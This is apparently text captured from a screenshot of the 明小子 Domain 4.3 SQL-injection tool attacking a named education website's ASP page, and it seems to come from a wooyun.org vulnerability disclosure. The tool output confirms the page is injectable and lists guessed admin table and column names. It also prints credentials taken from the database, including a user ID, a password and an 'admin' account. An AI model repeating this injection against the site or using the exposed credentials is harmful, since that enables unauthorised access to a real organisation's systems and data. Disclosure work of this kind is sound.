 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.cmcedu.com/xxgk.asp?cataid=1350 开始检测 重新开始
数据库:2个 列名:2个 检测结果
admin user 位数 内容 排序 user pwd
news pwd 1 774728748 19940318
2 admin 检测中...
添加 猜解表名 添加 猜解列名 停止猜解 保存 检测TOP: 2 自动检测下一条记录
检测信息
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
恭喜,该URL可以注入!
数据库类型:Access数据库
提示1: 所有表名已猜解完毕!
提示2: 所有列名已猜解完毕!
范围:共有37条记录!
user内容:774728748
pwd内容:19940318
user内容:admin
正在检测长度:Len(pwd)=52 0%
www.wooyun.org